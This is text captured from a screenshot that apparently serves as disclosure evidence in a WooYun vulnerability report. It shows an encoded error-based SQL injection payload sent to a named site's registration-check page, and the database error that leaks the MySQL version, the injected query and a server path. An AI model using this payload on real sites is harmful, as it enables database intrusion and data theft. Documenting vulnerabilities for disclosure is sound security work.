 www.26yy.com//index.php/user/reg/check
搜索
访问最多
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.26yy.com//index.php/user/reg/check
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%2531%2527%2520%2541%254e%2544%2520%2528%2553%2545%254c%2545%2543%2554%2520%2531%2520%2546%2552%254f%254d%2528%2553%2545%254c%2545%2543%2554%2520%2543%254f%2555%25
%2528%252a%2529%252c%2543%254f%254e%2543%2541%2554%2528%2530%2578%2537%2565%252c%2528%2573%2565%256c%2565%2563%2574%2520%2576%2565%2572%2573%2569%256f%256e%2528%2529%2529%
0%2578%2537%2565%252c%2546%254c%254f%254f%2552%2528%2552%2541%254e%2544%2528%2530%2529%252a%2532%2529%2529%2578%2520%2546%2552%254f%254d%2520%2549%254e%2546%254f%2552%254d%
54%2549%254f%254e%255f%2553%2543%2548%2545%254d%2541%252e%2543%2548%2541%2552%2541%2543%2554%2545%2552%255f%2553%2545%2554%2553%2520%2547%2552%254f%2555%2550%2520%2542%2559%
数据库发生错误
Error Number: 1062
Duplicate entry '~5.1.56-community~1' for key 'group_key'
SELECT cs_id FROM cscms_user where cs_name='1' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x7e,(select version()),0x7e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) #--
Filename: D:\wwwroot\lxp9222\wwwroot\cscms\database\DB_driver.php
Line Number: 330
www.wooyun.org